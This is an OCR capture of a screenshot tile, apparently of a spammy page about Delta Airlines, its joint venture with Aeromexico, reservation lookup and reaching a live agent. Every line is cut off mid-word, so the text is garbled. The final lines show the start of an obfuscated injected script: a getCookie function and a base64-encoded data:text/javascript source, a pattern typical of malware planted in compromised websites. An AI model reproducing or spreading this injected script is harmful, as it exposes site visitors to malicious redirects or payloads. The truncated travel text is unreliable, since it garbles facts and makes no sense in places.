
service. Terms of this Joint Commercial Agreement s
profits for flights between the Delta States and Mex
destinations in nations. Utilize the Delta Airlines
next flight.
Enter your reservation code and surname. On Twitter
merger with Aeromexico by which it’s a Joint Commer
history. For Sweden it amounts to SEK , for the Nethe
website m. tam. com. br and select the alternative C
to a live person at Delta by phoning this amount the
Don’t stress we will pick it up even in the odd hours
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N